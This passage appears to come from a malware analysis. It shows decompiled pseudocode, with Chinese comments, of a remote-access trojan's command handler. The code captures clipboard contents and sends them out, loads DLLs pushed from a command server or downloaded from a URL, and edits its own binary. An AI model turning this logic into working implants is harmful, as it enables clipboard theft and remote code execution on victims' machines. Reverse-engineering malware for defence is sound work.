 case 0x28u:
  goto LABEL_78;
case 0x29u:                                    // 设置剪贴板到指定数据
  if ( !OpenClipboard(0) )
    break;
  EmptyClipboard();
  fn_vector(v186, 0);
  v99 = fn_this();
  v100 = GlobalAlloc(0x2000u, v99 + 2);
  v101 = GlobalLock(v100);
  fn_vector(v186, 0);
  p_dwProcessId = fn_this();
  v102 = fn_vector(v186, 0);
  v103 = fn_getValue(v102);
  memmove_0(v101, v103, p_dwProcessId);
  GlobalUnlock(v100);
  SetClipboardData(0xDu, v100);
  goto LABEL_77;
case 0x2Au:                                    // 清空剪贴板然后上传如果介于两者之间
  if ( !OpenClipboard(0) )
    break;
  EmptyClipboard();
LABEL_77:
  CloseClipboard();
LABEL_78:
  if ( !OpenClipboard(0) )
    break;
  ClipboardData = GetClipboardData(0xDu);
  v105 = GlobalLock(ClipboardData);
  GlobalUnlock(ClipboardData);
  CloseClipboard();
  v106 = &unk_10066788;
  if ( v105 )
    v106 = v105;
  (fn_Std)(v106);
  fn_sa(&v179, v188);
  fn_Send(&unk_1006F4B0, 107, v179, v180, v181, v182, v183, p_dwProcessId);
  goto LABEL_103;
case 0x2Bu:                                    // 加载DllFromC2
  fn_vector(v186, 0);
  v107 = fn_this();
  v108 = fn_vector(v186, 0);
  v109 = fn_getValue(v108);
  (fn_loaddll)(v109, v107);
  break;
case 0x2Cu:                                    // 从URL加载Dll
  p_dwProcessId = &v189;
  v189 = 0;
  Block = 0;
  v110 = fn_vector(v186, 0);
  v111 = fn_getValue(v110);
  if ( (fn_URLOpenBlockingStreamW)(v111, p_dwProcessId) == 1 )
  {
    (fn_loaddll)(Block, v189);
    j___free_base(Block);
  }
  break;
case 0x2Du:                                    // 启动FunFunc模块
  fn_start_FUNC();
  break;
case 0x2Eu:                                    // fn_TLS
  v112 = fn_vector(v186, 0);
  fn_libname_2(&v179, v112);
  sub_100144CE(v179);
  break;
case 0x2Fu:
  v113 = fn_vector(v186, 0);
  fn_libname_2(&v179, v113);
  fn_edit(v179);                               // 编辑自身软件
  break;